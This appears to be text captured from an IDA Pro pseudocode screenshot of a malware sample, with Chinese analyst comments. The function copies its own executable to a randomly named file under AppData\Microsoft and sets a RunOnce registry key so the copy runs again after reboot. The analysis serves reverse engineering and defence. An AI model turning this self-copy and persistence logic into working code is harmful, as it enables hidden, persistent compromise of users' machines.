 IDA View-A Pseudocode-A Hex View-1 Structures Enums
30 {
31 v4 = 0;
32 v3 = 0;
33 }
34 GetModuleFileNameW(0, v4, 0x100u); // 得到当前模块路径
35 GetTempPathW(0x100u, (LPWSTR)v3); // 得到临时目录
36 if ( CutString((char *)v4, (char *)(v3 + 2)) )
37 {
38 v5 = (BYTE *)v4;
39 }
40 else
41 {
42 *(_DWORD *)String = 5374032; // PRIDUR字符串
43 v14 = 0;
44 v12 = 4456521;
45 v13 = 5374037;
46 v6 = lstrlenW(String);
47 CreateCSP_Random_String((int)String, v6);
48 GetEnvironmentVariableW(L"AppData", (LPWSTR)v3, 0x100u);
49 if ( CutString((char *)v4, (char *)(v3 + 2)) )
50 {
51 v7 = 2 * lstrlenW(v4) + 10;
52 if ( !v10 || (unsigned int)(v7 + v9) >= 0x800 )
53 v2 = 0;
54 wsprintfW(v2, L"\"%s\"", v4);
55 }
56 else
57 {
58 lstrcatW((LPWSTR)v3, L"\\Microsoft\\");
59 lstrcatW((LPWSTR)v3, String);
60 lstrcatW((LPWSTR)v3, L".exe");
61 if ( !WriteVirus2File(v4, (const WCHAR *)v3) )
62 goto LABEL_18;
63 v8 = 2 * lstrlenW((LPCWSTR)v3) + 10;
64 if ( !v10 || (unsigned int)(v8 + v9) >= 0x800 )
65 v2 = 0;
66 wsprintfW(v2, L"\"%s\"", v3);
67 }
68 v5 = (BYTE *)v2;
69 }
70 SetRegRunOnce(v5);
00001FEC WriteTempRegRunOnce:59